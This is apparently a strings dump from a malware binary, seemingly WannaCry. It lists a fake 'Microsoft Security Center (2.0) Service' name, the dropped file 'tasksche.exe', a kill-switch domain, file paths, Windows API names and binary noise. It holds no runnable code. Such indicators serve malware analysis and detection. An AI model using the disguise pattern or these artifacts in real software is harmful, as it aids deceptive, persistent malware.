 Cmder
%d.%d.%d.%d
mssecsvc2.0
Microsoft Security Center (2.0) Service
%s -m security
C:\%s\qeriuwjhrf
C:\%s\%s
tasksche.exe
CloseHandle
WriteFile
CreateFileA
CreateProcessA
http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
!This program cannot be run in DOS mode.
=j&&LZ66lA??~
f""D~**T
V22dN::t
o%%Jr..\$